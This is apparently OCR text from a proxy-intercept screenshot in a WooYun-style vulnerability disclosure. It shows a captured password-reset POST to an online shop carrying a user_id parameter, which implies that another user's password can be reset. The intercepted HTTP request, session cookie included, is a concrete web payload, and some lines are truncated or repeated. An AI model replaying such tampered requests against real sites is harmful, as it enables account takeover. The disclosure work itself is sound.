 Forward Drop Intercept is on Action
Raw Params Headers Hex
Toggle message interception
设置新密码：
确认密码：
系统正在处理...
POST /Home/User/jsResetSuccess.html HTTP/1.1
Host: www.domyshop.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.domyshop.com/Home/User/jsMobileResetPassword.html?mobile=MyTmkowdN7T1Q9O0O0O0
Cookie: PHPSESSID=tlciql4sp2h9kogf96e9jdiff1; think_language=zh-CN; HistoryItems[50]=50;
Hm_lvt_3cb3ec05fc5b111e776eede919c18294=1447056026,1447056043; Hm_lpvt_3cb3ec05fc5b111e776eede919c18294=1447
Hm_lvt_bb4c8840573077f2185ba08568f2fe4b=1447056027,1447056043; Hm_lpvt_bb4c8840573077f2185ba08568f2fe4b=1447
_ga=GA1.2.517503569.1447056028; HistoryItems[128]=128; HistoryItems[98]=98; HistoryItems[155]=155; HistoryItems[43]=43; Hi
_gat=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
password=zxcvbnm12&password2=zxcvbnm12&user_id=19054
脚本 DOM 网络 Cookies
消息 调试信息 Cookies
个可能导致用户登录凭据被窃取的安全风险。
是一个可能导致用户登录凭据被窃取的安全风险。
www.wooyun.org